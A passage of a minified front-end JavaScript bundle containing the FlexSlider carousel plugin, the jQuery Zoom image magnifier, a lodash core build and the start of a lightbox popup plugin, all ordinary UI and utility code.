o=z?t:t.viewport;a?o.animate({height:t.slides.eq(t.animatingTo).innerHeight()},a):o.innerHeight(t.slides.eq(t.animatingTo).innerHeight())}},sync:function(a){var o=r(t.vars.sync).data("flexslider"),l=t.animatingTo;switch(a){case"animate":o.flexAnimate(l,t.vars.pauseOnAction,!1,!0);break;case"play":o.playing||o.asNav||o.play();break;case"pause":o.pause()}},uniqueID:function(a){return a.filter("[id]").add(a.find("[id]")).each(function(){var o=r(this);o.attr("id",o.attr("id")+"_clone")}),a},pauseInvisible:{visProp:null,init:function(){var a=k.pauseInvisible.getHiddenProp();if(a){var o=a.replace(/[H|h]idden/,"")+"visibilitychange";document.addEventListener(o,function(){k.pauseInvisible.isHidden()?t.startTimeout?clearTimeout(t.startTimeout):t.pause():t.started?t.play():t.vars.initDelay>0?setTimeout(t.play,t.vars.initDelay):t.play()})}},isHidden:function(){var a=k.pauseInvisible.getHiddenProp();return!!a&&document[a]},getHiddenProp:function(){var a=["webkit","moz","ms","o"];if("hidden"in document)return"hidden";for(var o=0;o<a.length;o++)if(a[o]+"Hidden"in document)return a[o]+"Hidden";return null}},setToClearWatchedEvent:function(){clearTimeout(V),V=setTimeout(function(){q=""},3e3)}},t.flexAnimate=function(a,o,l,d,p){if(t.vars.animationLoop||a===t.currentSlide||(t.direction=a>t.currentSlide?"next":"prev"),A&&t.pagingCount===1&&(t.direction=t.currentItem<a?"next":"prev"),!t.animating&&(t.canAdvance(a,p)||l)&&t.is(":visible")){if(A&&d){var y=r(t.vars.asNavFor).data("flexslider");if(t.atEnd=a===0||a===t.count-1,y.flexAnimate(a,!0,!1,!0,p),t.direction=t.currentItem<a?"next":"prev",y.direction=t.direction,Math.ceil((a+1)/t.visible)-1===t.currentSlide||a===0)return t.currentItem=a,t.slides.removeClass(L+"active-slide").eq(a).addClass(L+"active-slide"),!1;t.currentItem=a,t.slides.removeClass(L+"active-slide").eq(a).addClass(L+"active-slide"),a=Math.floor(a/t.visible)}if(t.animating=!0,t.animatingTo=a,o&&t.pause(),t.vars.before(t),t.syncExists&&!p&&k.sync("animate"),t.vars.controlNav&&k.controlNav.active(),I||t.slides.removeClass(L+"active-slide").eq(a).addClass(L+"active-slide"),t.atEnd=a===0||a===t.last,t.vars.directionNav&&k.directionNav.update(),a===t.last&&(t.vars.end(t),t.vars.animationLoop||t.pause()),z)Z?(t.slides.eq(t.currentSlide).css({opacity:0,zIndex:1}),t.slides.eq(a).css({opacity:1,zIndex:2}),t.wrapup(g)):(t.slides.eq(t.currentSlide).css({zIndex:1}).animate({opacity:0},t.vars.animationSpeed,t.vars.easing),t.slides.eq(a).css({zIndex:2}).animate({opacity:1},t.vars.animationSpeed,t.vars.easing,t.wrapup));else{var u,_,i,g=R?t.slides.filter(":first").height():t.computedW;I?(u=t.vars.itemMargin,i=(t.itemW+u)*t.move*t.animatingTo,_=i>t.limit&&t.visible!==1?t.limit:i):_=t.currentSlide===0&&a===t.count-1&&t.vars.animationLoop&&t.direction!=="next"?D?(t.count+t.cloneOffset)*g:0:t.currentSlide===t.last&&a===0&&t.vars.animationLoop&&t.direction!=="prev"?D?0:(t.count+1)*g:D?(t.count-1-a+t.cloneOffset)*g:(a+t.cloneOffset)*g,t.setProps(_,"",t.vars.animationSpeed),t.transitions?(t.vars.animationLoop&&t.atEnd||(t.animating=!1,t.currentSlide=t.animatingTo),t.container.unbind("webkitTransitionEnd transitionend"),t.container.bind("webkitTransitionEnd transitionend",function(){clearTimeout(t.ensureAnimationEnd),t.wrapup(g)}),clearTimeout(t.ensureAnimationEnd),t.ensureAnimationEnd=setTimeout(function(){t.wrapup(g)},t.vars.animationSpeed+100)):t.container.animate(t.args,t.vars.animationSpeed,t.vars.easing,function(){t.wrapup(g)})}t.vars.smoothHeight&&k.smoothHeight(t.vars.animationSpeed)}},t.wrapup=function(a){z||I||(t.currentSlide===0&&t.animatingTo===t.last&&t.vars.animationLoop?t.setProps(a,"jumpEnd"):t.currentSlide===t.last&&t.animatingTo===0&&t.vars.animationLoop&&t.setProps(a,"jumpStart")),t.animating=!1,t.currentSlide=t.animatingTo,t.vars.after(t)},t.animateSlides=function(){!t.animating&&e&&t.flexAnimate(t.getTarget("next"))},t.pause=function(){clearInterval(t.animatedSlides),t.animatedSlides=null,t.playing=!1,t.vars.pausePlay&&k.pausePlay.update("play"),t.syncExists&&k.sync("pause")},t.play=function(){t.playing&&clearInterval(t.animatedSlides),t.animatedSlides=t.animatedSlides||setInterval(t.animateSlides,t.vars.slideshowSpeed),t.started=t.playing=!0,t.vars.pausePlay&&k.pausePlay.update("pause"),t.syncExists&&k.sync("play")},t.stop=function(){t.pause(),t.stopped=!0},t.canAdvance=function(a,o){var l=A?t.pagingCount-1:t.last;return!!o||!(!A||t.currentItem!==t.count-1||a!==0||t.direction!=="prev")||(!A||t.currentItem!==0||a!==t.pagingCount-1||t.direction==="next")&&!(a===t.currentSlide&&!A)&&(!!t.vars.animationLoop||(!t.atEnd||t.currentSlide!==0||a!==l||t.direction==="next")&&(!t.atEnd||t.currentSlide!==l||a!==0||t.direction!=="next"))},t.getTarget=function(a){return t.direction=a,a==="next"?t.currentSlide===t.last?0:t.currentSlide+1:t.currentSlide===0?t.last:t.currentSlide-1},t.setProps=function(a,o,l){var d=function(){var p=a||(t.itemW+t.vars.itemMargin)*t.move*t.animatingTo,y=function(){if(I)return o==="setTouch"?a:D&&t.animatingTo===t.last?0:D?t.limit-(t.itemW+t.vars.itemMargin)*t.move*t.animatingTo:t.animatingTo===t.last?t.limit:p;switch(o){case"setTotal":return D?(t.count-1-t.currentSlide+t.cloneOffset)*a:(t.currentSlide+t.cloneOffset)*a;case"setTouch":return a;case"jumpEnd":return D?a:t.count*a;case"jumpStart":return D?t.count*a:a;default:return a}}();return-1*y+"px"}();t.transitions&&(d=R?"translate3d(0,"+d+",0)":"translate3d("+d+",0,0)",l=l!==void 0?l/1e3+"s":"0s",t.container.css("-"+t.pfx+"-transition-duration",l),t.container.css("transition-duration",l)),t.args[t.prop]=d,(t.transitions||l===void 0)&&t.container.css(t.args),t.container.css("transform",d)},t.setup=function(a){if(z)t.slides.css({width:"100%",float:"left",marginRight:"-100%",position:"relative"}),a==="init"&&(Z?t.slides.css({opacity:0,display:"block",webkitTransition:"opacity "+t.vars.animationSpeed/1e3+"s ease",zIndex:1}).eq(t.currentSlide).css({opacity:1,zIndex:2}):t.vars.fadeFirstSlide==0?t.slides.css({opacity:0,display:"block",zIndex:1}).eq(t.currentSlide).css({zIndex:2}).css({opacity:1}):t.slides.css({opacity:0,display:"block",zIndex:1}).eq(t.currentSlide).css({zIndex:2}).animate({opacity:1},t.vars.animationSpeed,t.vars.easing)),t.vars.smoothHeight&&k.smoothHeight();else{var o,l;a==="init"&&(t.viewport=r('<div class="'+L+'viewport"></div>').css({overflow:"hidden",position:"relative"}).appendTo(t).append(t.container),t.cloneCount=0,t.cloneOffset=0,D&&(l=r.makeArray(t.slides).reverse(),t.slides=r(l),t.container.empty().append(t.slides))),t.vars.animationLoop&&!I&&(t.cloneCount=2,t.cloneOffset=1,a!=="init"&&t.container.find(".clone").remove(),t.container.append(k.uniqueID(t.slides.first().clone().addClass("clone")).attr("aria-hidden","true")).prepend(k.uniqueID(t.slides.last().clone().addClass("clone")).attr("aria-hidden","true"))),t.newSlides=r(t.vars.selector,t),o=D?t.count-1-t.currentSlide+t.cloneOffset:t.currentSlide+t.cloneOffset,R&&!I?(t.container.height(200*(t.count+t.cloneCount)+"%").css("position","absolute").width("100%"),setTimeout(function(){t.newSlides.css({display:"block"}),t.doMath(),t.viewport.height(t.h),t.setProps(o*t.h,"init")},a==="init"?100:0)):(t.container.width(200*(t.count+t.cloneCount)+"%"),t.setProps(o*t.computedW,"init"),setTimeout(function(){t.doMath(),t.newSlides.css({width:t.computedW,marginRight:t.computedM,float:"left",display:"block"}),t.vars.smoothHeight&&k.smoothHeight()},a==="init"?100:0))}I||t.slides.removeClass(L+"active-slide").eq(t.currentSlide).addClass(L+"active-slide"),t.vars.init(t)},t.doMath=function(){var a=t.slides.first(),o=t.vars.itemMargin,l=t.vars.minItems,d=t.vars.maxItems;t.w=t.viewport===void 0?t.width():t.viewport.width(),t.h=a.height(),t.boxPadding=a.outerWidth()-a.width(),I?(t.itemT=t.vars.itemWidth+o,t.itemM=o,t.minW=l?l*t.itemT:t.w,t.maxW=d?d*t.itemT-o:t.w,t.itemW=t.minW>t.w?(t.w-o*(l-1))/l:t.maxW<t.w?(t.w-o*(d-1))/d:t.vars.itemWidth>t.w?t.w:t.vars.itemWidth,t.visible=Math.floor(t.w/t.itemW),t.move=t.vars.move>0&&t.vars.move<t.visible?t.vars.move:t.visible,t.pagingCount=Math.ceil((t.count-t.visible)/t.move+1),t.last=t.pagingCount-1,t.limit=t.pagingCount===1?0:t.vars.itemWidth>t.w?t.itemW*(t.count-1)+o*(t.count-1):(t.itemW+o)*t.count-t.w-o):(t.itemW=t.w,t.itemM=o,t.pagingCount=t.count,t.last=t.count-1),t.computedW=t.itemW-t.boxPadding,t.computedM=t.itemM},t.update=function(a,o){t.doMath(),I||(a<t.currentSlide?t.currentSlide+=1:a<=t.currentSlide&&a!==0&&(t.currentSlide-=1),t.animatingTo=t.currentSlide),t.vars.controlNav&&!t.manualControls&&(o==="add"&&!I||t.pagingCount>t.controlNav.length?k.controlNav.update("add"):(o==="remove"&&!I||t.pagingCount<t.controlNav.length)&&(I&&t.currentSlide>t.last&&(t.currentSlide-=1,t.animatingTo-=1),k.controlNav.update("remove",t.last))),t.vars.directionNav&&k.directionNav.update()},t.addSlide=function(a,o){var l=r(a);t.count+=1,t.last=t.count-1,R&&D?o!==void 0?t.slides.eq(t.count-o).after(l):t.container.prepend(l):o!==void 0?t.slides.eq(o).before(l):t.container.append(l),t.update(o,"add"),t.slides=r(t.vars.selector+":not(.clone)",t),t.setup(),t.vars.added(t)},t.removeSlide=function(a){var o=isNaN(a)?t.slides.index(r(a)):a;t.count-=1,t.last=t.count-1,isNaN(a)?r(a,t.slides).remove():R&&D?t.slides.eq(t.last).remove():t.slides.eq(a).remove(),t.doMath(),t.update(o,"remove"),t.slides=r(t.vars.selector+":not(.clone)",t),t.setup(),t.vars.removed(t)},k.init()},r(window).blur(function(b){e=!1}).focus(function(b){e=!0}),r.flexslider.defaults={namespace:"flex-",selector:".slides > li",animation:"fade",easing:"swing",direction:"horizontal",reverse:!1,animationLoop:!0,smoothHeight:!1,startAt:0,slideshow:!0,slideshowSpeed:7e3,animationSpeed:600,initDelay:0,randomize:!1,fadeFirstSlide:!0,thumbCaptions:!1,pauseOnAction:!0,pauseOnHover:!1,pauseInvisible:!0,useCSS:!0,touch:!0,video:!1,controlNav:!0,directionNav:!0,prevText:"Previous",nextText:"Next",keyboard:!0,multipleKeyboard:!1,mousewheel:!1,pausePlay:!1,pauseText:"Pause",playText:"Play",controlsContainer:"",manualControls:"",customDirectionNav:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:1,maxItems:0,move:0,allowOneSlide:!0,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},removed:function(){},init:function(){}},r.fn.flexslider=function(b){if(b===void 0&&(b={}),typeof b=="object")return this.each(function(){var t=r(this),V=b.selector?b.selector:".slides > li",L=t.find(V);L.length===1&&b.allowOneSlide===!1||L.length===0?(L.fadeIn(400),b.start&&b.start(t)):t.data("flexslider")===void 0&&new r.flexslider(this,b)});var H=r(this).data("flexslider");switch(b){case"play":H.play();break;case"pause":H.pause();break;case"stop":H.stop();break;case"next":H.flexAnimate(H.getTarget("next"),!0);break;case"prev":case"previous":H.flexAnimate(H.getTarget("prev"),!0);break;default:typeof b=="number"&&H.flexAnimate(b,!0)}}})(jQuery),function(r){var e={url:!1,callback:!1,target:!1,duration:120,on:"mouseover",touch:!0,onZoomIn:!1,onZoomOut:!1,magnify:1};r.zoom=function(b,H,t,V){var L,W,Z,C,q,R,D,I=r(b),z=I.css("position"),A=r(H);return I.css("position",/(absolute|fixed)/.test(z)?z:"relative"),I.css("overflow","hidden"),t.style.width=t.style.height="",r(t).addClass("zoomImg").css({position:"absolute",top:0,left:0,opacity:0,width:t.width*V,height:t.height*V,border:"none",maxWidth:"none",maxHeight:"none"}).appendTo(b),{init:function(){W=I.outerWidth(),L=I.outerHeight(),H===I[0]?(C=W,Z=L):(C=A.outerWidth(),Z=A.outerHeight()),q=(t.width-W)/C,R=(t.height-L)/Z,D=A.offset()},move:function(k){var a=k.pageX-D.left,o=k.pageY-D.top;o=Math.max(Math.min(o,Z),0),a=Math.max(Math.min(a,C),0),t.style.left=a*-q+"px",t.style.top=o*-R+"px"}}},r.fn.zoom=function(b){return this.each(function(){var H,t=r.extend({},e,b||{}),V=t.target||this,L=this,W=r(L),Z=r(V),C=document.createElement("img"),q=r(C),R="mousemove.zoom",D=!1,I=!1;(t.url||(H=W.find("img"),H[0]&&(t.url=H.data("src")||H.attr("src")),t.url))&&(function(){var z=Z.css("position"),A=Z.css("overflow");W.one("zoom.destroy",function(){W.off(".zoom"),Z.css("position",z),Z.css("overflow",A),q.remove(),C.onload=null})}(),C.onload=function(){function z(a){k.init(),k.move(a),q.stop().fadeTo(r.support.opacity?t.duration:0,1,!!r.isFunction(t.onZoomIn)&&t.onZoomIn.call(C))}function A(){q.stop().fadeTo(t.duration,0,!!r.isFunction(t.onZoomOut)&&t.onZoomOut.call(C))}var k=r.zoom(V,L,C,t.magnify);t.on==="grab"?W.on("mousedown.zoom",function(a){a.which===1&&(r(document).one("mouseup.zoom",function(){A(),r(document).off(R,k.move)}),z(a),r(document).on(R,k.move),a.preventDefault())}):t.on==="click"?W.on("click.zoom",function(a){return D?void 0:(D=!0,z(a),r(document).on(R,k.move),r(document).one("click.zoom",function(){A(),D=!1,r(document).off(R,k.move)}),!1)}):t.on==="toggle"?W.on("click.zoom",function(a){D?A():z(a),D=!D}):t.on==="mouseover"&&(k.init(),W.on("mouseover.zoom",z).on("mouseleave.zoom",A).on(R,k.move)),t.touch&&W.on("touchstart.zoom",function(a){a.preventDefault(),I?(I=!1,A()):(I=!0,z(a.originalEvent.touches[0]||a.originalEvent.changedTouches[0]))}).on("touchmove.zoom",function(a){a.preventDefault(),k.move(a.originalEvent.touches[0]||a.originalEvent.changedTouches[0])}),r.isFunction(t.callback)&&t.callback.call(C)},C.src=t.url)})},r.fn.zoom.defaults=e}(window.jQuery),function(){function r(n,c){for(var m=-1,P=c.length,T=n.length;++m<P;)n[T+m]=c[m];return n}function e(n,c,m){for(var P=-1,T=n.length;++P<T;){var $=n[P],B=c($);if(B!=null&&(Y===X?B===B:m(B,Y)))var Y=B,Q=$}return Q}function b(n,c,m){var P;return m(n,function(T,$,B){return c(T,$,B)?(P=T,!1):void 0}),P}function H(n,c,m,P,T){return T(n,function($,B,Y){m=P?(P=!1,$):c(m,$,B,Y)}),m}function t(n,c){return u(c,function(m){return n[m]})}function V(n){return n&&n.Object===Object?n:null}function L(n){return Gt[n]}function W(n){var c=!1;if(n!=null&&typeof n.toString!="function")try{c=!!(n+"")}catch{}return c}function Z(n,c){return n=typeof n=="number"||Rt.test(n)?+n:-1,n>-1&&n%1==0&&(c??9007199254740991)>n}function C(n){if(K(n)&&!gt(n)){if(n instanceof q)return n;if(ht.call(n,"__wrapped__")){var c=new q(n.__wrapped__,n.__chain__);return c.__actions__=E(n.__actions__),c}}return new q(n)}function q(n,c){this.__wrapped__=n,this.__actions__=[],this.__chain__=!!c}function R(n,c,m,P){var T;return(T=n===X)||(T=Tt[m],T=(n===T||n!==n&&T!==T)&&!ht.call(P,m)),T?c:n}function D(n){return M(n)?Qt(n):{}}function I(n,c,m){if(typeof n!="function")throw new TypeError("Expected a function");return setTimeout(function(){n.apply(X,m)},c)}function z(n,c){var m=!0;return bt(n,function(P,T,$){return m=!!c(P,T,$)}),m}function A(n,c){var m=[];return bt(n,function(P,T,$){c(P,T,$)&&m.push(P)}),m}function k(n,c,m,P){P||(P=[]);for(var T=-1,$=n.length;++T<$;){var B=n[T];c>0&&K(B)&&h(B)&&(m||gt(B)||s(B))?c>1?k(B,c-1,m,P):r(P,B):m||(P[P.length]=B)}return P}function a(n,c){return n&&te(n,c,rt)}function o(n,c){return A(c,function(m){return w(n[m])})}function l(n,c,m,P,T){return n===c||(n==null||c==null||!M(n)&&!K(c)?n!==n&&c!==c:d(n,c,l,m,P,T))}function d(n,c,m,P,T,$){var B=gt(n),it=gt(c),Y="[object Array]",Q="[object Array]";B||(Y=St.call(n),Y=="[object Arguments]"&&(Y="[object Object]")),it||(Q=St.call(c),Q=="[object Arguments]"&&(Q="[object Object]"));var tt=Y=="[object Object]"&&!W(n),it=Q=="[object Object]"&&!W(c);return!(Q=Y==Q)||B||tt?2&T||(Y=tt&&ht.call(n,"__wrapped__"),it=it&&ht.call(c,"__wrapped__"),!Y&&!it)?!!Q&&($||($=[]),(Y=lt($,function(ct){return ct[0]===n}))&&Y[1]?Y[1]==c:($.push([n,c]),c=(B?G:J)(n,c,m,P,T,$),$.pop(),c)):m(Y?n.value():n,it?c.value():c,P,T,$):U(n,c,Y)}function p(n){var c=typeof n;return c=="function"?n:n==null?mt:(c=="object"?_:g)(n)}function y(n){n=n==null?n:Object(n);var c,m=[];for(c in n)m.push(c);return m}function u(n,c){var m=-1,P=h(n)?Array(n.length):[];return bt(n,function(T,$,B){P[++m]=c(T,$,B)}),P}function _(n){var c=rt(n);return function(m){var P=c.length;if(m==null)return!P;for(m=Object(m);P--;){var T=c[P];if(!(T in m&&l(n[T],m[T],X,3)))return!1}return!0}}function i(n,c){return n=Object(n),wt(c,function(m,P){return P in n&&(m[P]=n[P]),m},{})}function g(n){return function(c){return c==null?X:c[n]}}function x(n,c,m){var P=-1,T=n.length;for(0>c&&(c=-c>T?0:T+c),m=m>T?T:m,0>m&&(m+=T),T=c>m?0:m-c>>>0,c>>>=0,m=Array(T);++P<T;)m[P]=n[P+c];return m}function E(n){return x(n,0,n.length)}function v(n,c){var m;return bt(n,function(P,T,$){return m=c(P,T,$),!m}),!!m}function f(n,c){return wt(c,function(m,P){return P.func.apply(P.thisArg,r([m],P.args))},n)}function S(n,c,m,P){m||(m={});for(var T=-1,$=c.length;++T<$;){var B=c[T],Y=P?P(m[B],n[B],B,m,n):n[B],Q=m,tt=Q[B];ht.call(Q,B)&&(tt===Y||tt!==tt&&Y!==Y)&&(Y!==X||B in Q)||(Q[B]=Y)}return m}function N(n){return vt(function(c,m){var P=-1,T=m.length,$=T>1?m[T-1]:X,$=typeof $=="function"?(T--,$):X;for(c=Object(c);++P<T;){var B=m[P];B&&n(c,B,P,$)}return c})}function O(n){return function(){var m=arguments,c=D(n.prototype),m=n.apply(c,m);return M(m)?m:c}}function F(n,c,m){function P(){for(var $=-1,B=arguments.length,Y=-1,Q=m.length,tt=Array(Q+B),it=this&&this!==kt&&this instanceof P?T:n;++Y<Q;)tt[Y]=m[Y];for(;B--;)tt[Y++]=arguments[++$];return it.apply(c,tt)}if(typeof n!="function")throw new TypeError("Expected a function");var T=O(n);return P}function G(n,c,m,P,T,$){var B=-1,Y=1&T,Q=n.length,tt=c.length;if(Q!=tt&&!(2&T&&tt>Q))return!1;for(tt=!0;++B<Q;){var it=n[B],ct=c[B];if(X!==void 0){tt=!1;break}if(Y){if(!v(c,function(xt){return it===xt||m(it,xt,P,T,$)})){tt=!1;break}}else if(it!==ct&&!m(it,ct,P,T,$)){tt=!1;break}}return tt}function U(n,c,m){switch(m){case"[object Boolean]":case"[object Date]":return+n==+c;case"[object Error]":return n.name==c.name&&n.message==c.message;case"[object Number]":return n!=+n?c!=+c:n==+c;case"[object RegExp]":case"[object String]":return n==c+""}return!1}function J(n,c,m,P,T,$){var B=2&T,Y=rt(n),Q=Y.length,tt=rt(c).length;if(Q!=tt&&!B)return!1;for(var it=Q;it--;){var ct=Y[it];if(!(B?ct in c:ht.call(c,ct)))return!1}for(tt=!0;++it<Q;){var ct=Y[it],xt=n[ct],Vt=c[ct];if(X!==void 0||xt!==Vt&&!m(xt,Vt,P,T,$)){tt=!1;break}B||(B=ct=="constructor")}return tt&&!B&&(m=n.constructor,P=c.constructor,m!=P&&"constructor"in n&&"constructor"in c&&!(typeof m=="function"&&m instanceof m&&typeof P=="function"&&P instanceof P)&&(tt=!1)),tt}function at(n){var c=n?n.length:X;if(j(c)&&(gt(n)||nt(n)||s(n))){n=String;for(var m=-1,P=Array(c);++m<c;)P[m]=n(m);c=P}else c=null;return c}function st(n){var c=n&&n.constructor,c=w(c)&&c.prototype||Tt;return n===c}function dt(n){return n?n[0]:X}function lt(n,c){return b(n,p(c),bt)}function ft(n,c){return bt(n,typeof c=="function"?c:mt)}function wt(n,c,m){return H(n,p(c),m,3>arguments.length,bt)}function _t(n,c){var m;if(typeof c!="function")throw new TypeError("Expected a function");return n=$t(n),function(){return 0<--n&&(m=c.apply(this,arguments)),1>=n&&(c=X),m}}function vt(n){var c;if(typeof n!="function")throw new TypeError("Expected a function");return c=Mt(c===X?n.length-1:$t(c),0),function(){for(var m=arguments,P=-1,T=Mt(m.length-c,0),$=Array(T);++P<T;)$[P]=m[c+P];for(T=Array(c+1),P=-1;++P<c;)T[P]=m[P];return T[c]=$,n.apply(this,T)}}function Pt(n,c){return n>c}function s(n){return K(n)&&h(n)&&ht.call(n,"callee")&&(!zt.call(n,"callee")||St.call(n)=="[object Arguments]")}function h(n){return n!=null&&!(typeof n=="function"&&w(n))&&j(ee(n))}function w(n){return n=M(n)?St.call(n):"",n=="[object Function]"||n=="[object GeneratorFunction]"}function j(n){return typeof n=="number"&&n>-1&&n%1==0&&9007199254740991>=n}function M(n){var c=typeof n;return!!n&&(c=="object"||c=="function")}function K(n){return!!n&&typeof n=="object"}function et(n){return typeof n=="number"||K(n)&&St.call(n)=="[object Number]"}function nt(n){return typeof n=="string"||!gt(n)&&K(n)&&St.call(n)=="[object String]"}function yt(n,c){return c>n}function pt(n){return typeof n=="string"?n:n==null?"":n+""}function rt(n){var c=st(n);if(!c&&!h(n))return Jt(Object(n));var m,T=at(n),P=!!T,T=T||[],$=T.length;for(m in n)!ht.call(n,m)||P&&(m=="length"||Z(m,$))||c&&m=="constructor"||T.push(m);return T}function ut(n){for(var c=-1,m=st(n),P=y(n),T=P.length,B=at(n),$=!!B,B=B||[],Y=B.length;++c<T;){var Q=P[c];$&&(Q=="length"||Z(Q,Y))||Q=="constructor"&&(m||!ht.call(n,Q))||B.push(Q)}return B}function ot(n){return n?t(n,rt(n)):[]}function mt(n){return n}function Ct(n,c,m){var P=rt(c),T=o(c,P);m!=null||M(c)&&(T.length||!P.length)||(m=c,c=n,n=this,T=o(c,rt(c)));var $=!(M(m)&&"chain"in m)||m.chain,B=w(n);return bt(T,function(Y){var Q=c[Y];n[Y]=Q,B&&(n.prototype[Y]=function(){var tt=this.__chain__;if($||tt){var it=n(this.__wrapped__);return(it.__actions__=E(this.__actions__)).push({func:Q,args:arguments,thisArg:n}),it.__chain__=tt,it}return Q.apply(n,r([this.value()],arguments))})}),n}var X,Wt=1/0,Ht=/[&<>"'`]/g,qt=RegExp(Ht.source),Rt=/^(?:0|[1-9]\d*)$/,Gt={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;","`":"&#96;"},It={function:!0,object:!0},Et=It[typeof exports]&&exports&&!exports.nodeType?exports:X,Nt=It[typeof module]&&module&&!module.nodeType?module:X,Kt=Nt&&Nt.exports===Et?Et:X,jt=V(It[typeof self]&&self),Ot=V(It[typeof window]&&window),At=V(It[typeof this]&&this),kt=V(Et&&Nt&&typeof global=="object"&&global)||Ot!==(At&&At.window)&&Ot||jt||At||Function("return this")(),Yt=Array.prototype,Tt=Object.prototype,ht=Tt.hasOwnProperty,Ut=0,St=Tt.toString,Zt=kt._,Lt=kt.Reflect,Dt=Lt?Lt.f:X,Qt=Object.create,zt=Tt.propertyIsEnumerable,Xt=kt.isFinite,Jt=Object.keys,Mt=Math.max,bt=function(n,c){return function(m,P){if(m==null)return m;if(!h(m))return n(m,P);for(var T=m.length,$=c?T:-1,B=Object(m);(c?$--:++$<T)&&P(B[$],$,B)!==!1;);return m}}(a),te=function(n){return function(c,m,P){var T=-1,$=Object(c);P=P(c);for(var B=P.length;B--;){var Y=P[n?B:++T];if(m($[Y],Y,$)===!1)break}return c}}();Dt&&!zt.call({valueOf:1},"valueOf")&&(y=function(n){n=Dt(n);for(var c,m=[];!(c=n.next()).done;)m.push(c.value);return m});var ee=g("length"),ne=vt(function(n,c){return gt(n)||(n=n==null?[]:[Object(n)]),k(c,1),r(E(n),ot)}),ie=vt(function(n,c,m){return F(n,c,m)}),re=vt(function(n,c){return I(n,1,c)}),oe=vt(function(n,c,m){return I(n,se(c)||0,m)}),gt=Array.isArray,$t=Number,se=Number,Ft=N(function(n,c){S(c,rt(c),n)}),Bt=N(function(n,c){S(c,ut(c),n)}),ae=N(function(n,c,m,P){S(c,ut(c),n,P)}),ce=vt(function(n){return n.push(X,R),ae.apply(X,n)}),le=vt(function(n,c){return n==null?{}:i(n,k(c,1))}),ue=p;q.prototype=D(C.prototype),q.prototype.constructor=q,C.assignIn=Bt,C.before=_t,C.bind=ie,C.chain=function(n){return n=C(n),n.__chain__=!0,n},C.compact=function(n){return A(n,Boolean)},C.concat=ne,C.create=function(n,c){var m=D(n);return c?Ft(m,c):m},C.defaults=ce,C.defer=re,C.delay=oe,C.filter=function(n,c){return A(n,p(c))},C.flatten=function(n){return n&&n.length?k(n,1):[]},C.flattenDeep=function(n){return n&&n.length?k(n,Wt):[]},C.iteratee=ue,C.keys=rt,C.map=function(n,c){return u(n,p(c))},C.matches=function(n){return _(Ft({},n))},C.mixin=Ct,C.negate=function(n){if(typeof n!="function")throw new TypeError("Expected a function");return function(){return!n.apply(this,arguments)}},C.once=function(n){return _t(2,n)},C.pick=le,C.slice=function(n,c,m){var P=n?n.length:0;return m=m===X?P:+m,P?x(n,c==null?0:+c,m):[]},C.sortBy=function(n,c){var m=0;return c=p(c),u(u(n,function(P,T,$){return{c:P,b:m++,a:c(P,T,$)}}).sort(function(P,T){var $;t:{$=P.a;var B=T.a;if($!==B){var Y=$===null,Q=$===X,tt=$===$,it=B===null,ct=B===X,xt=B===B;if($>B&&!it||!tt||Y&&!ct&&xt||Q&&xt){$=1;break t}if(B>$&&!Y||!xt||it&&!Q&&tt||ct&&tt){$=-1;break t}}$=0}return $||P.b-T.b}),g("c"))},C.tap=function(n,c){return c(n),n},C.thru=function(n,c){return c(n)},C.toArray=function(n){return h(n)?n.length?E(n):[]:ot(n)},C.values=ot,C.extend=Bt,Ct(C,C),C.clone=function(n){return M(n)?gt(n)?E(n):S(n,rt(n)):n},C.escape=function(n){return(n=pt(n))&&qt.test(n)?n.replace(Ht,L):n},C.every=function(n,c,m){return c=m?X:c,z(n,p(c))},C.find=lt,C.forEach=ft,C.has=function(n,c){return n!=null&&ht.call(n,c)},C.head=dt,C.identity=mt,C.indexOf=function(n,c,m){var P=n?n.length:0;m=typeof m=="number"?0>m?Mt(P+m,0):m:0,m=(m||0)-1;for(var T=c===c;++m<P;){var $=n[m];if(T?$===c:$!==$)return m}return-1},C.isArguments=s,C.isArray=gt,C.isBoolean=function(n){return n===!0||n===!1||K(n)&&St.call(n)=="[object Boolean]"},C.isDate=function(n){return K(n)&&St.call(n)=="[object Date]"},C.isEmpty=function(n){if(h(n)&&(gt(n)||nt(n)||w(n.splice)||s(n)))return!n.length;for(var c in n)if(ht.call(n,c))return!1;return!0},C.isEqual=function(n,c){return l(n,c)},C.isFinite=function(n){return typeof n=="number"&&Xt(n)},C.isFunction=w,C.isNaN=function(n){return et(n)&&n!=+n},C.isNull=function(n){return n===null},C.isNumber=et,C.isObject=M,C.isRegExp=function(n){return M(n)&&St.call(n)=="[object RegExp]"},C.isString=nt,C.isUndefined=function(n){return n===X},C.last=function(n){var c=n?n.length:0;return c?n[c-1]:X},C.max=function(n){return n&&n.length?e(n,mt,Pt):X},C.min=function(n){return n&&n.length?e(n,mt,yt):X},C.noConflict=function(){return kt._===this&&(kt._=Zt),this},C.noop=function(){},C.reduce=wt,C.result=function(n,c,m){return c=n==null?X:n[c],c===X&&(c=m),w(c)?c.call(n):c},C.size=function(n){return n==null?0:(n=h(n)?n:rt(n),n.length)},C.some=function(n,c,m){return c=m?X:c,v(n,p(c))},C.uniqueId=function(n){var c=++Ut;return pt(n)+c},C.each=ft,C.first=dt,Ct(C,function(){var n={};return a(C,function(c,m){ht.call(C.prototype,m)||(n[m]=c)}),n}(),{chain:!1}),C.VERSION="4.5.1",bt("pop join replace reverse split push shift sort splice unshift".split(" "),function(n){var c=(/^(?:replace|split)$/.test(n)?String.prototype:Yt)[n],m=/^(?:push|sort|unshift)$/.test(n)?"tap":"thru",P=/^(?:pop|join|replace|shift)$/.test(n);C.prototype[n]=function(){var T=arguments;return P&&!this.__chain__?c.apply(this.value(),T):this[m](function($){return c.apply($,T)})}}),C.prototype.toJSON=C.prototype.valueOf=C.prototype.value=function(){return f(this.__wrapped__,this.__actions__)},(Ot||jt||{})._=C,typeof define=="function"&&typeof define.amd=="object"&&define.amd?define(function(){return C}):Et&&Nt?(Kt&&((Nt.exports=C)._=C),Et._=C):kt._=C}.call(this),function(r){typeof define=="function"&&define.amd?define(["jquery"],r):r(typeof exports=="object"?require("jquery"):window.jQuery||window.Zepto)}(function(r){var e,b,H,t,V,L,W="Close",Z="BeforeClose",C="AfterClose",q="BeforeAppend",R="MarkupParse",D="Open",I="Change",z="mfp",A="."+z,k="mfp-ready",a="mfp-removing",o="mfp-prevent-close",l=function(){},d=!!window.jQuery,p=r(window),y=function(s,h){e.ev.on(z+s+A,h)},u=function(s,h,w,j){var M=document.createElement("div");return 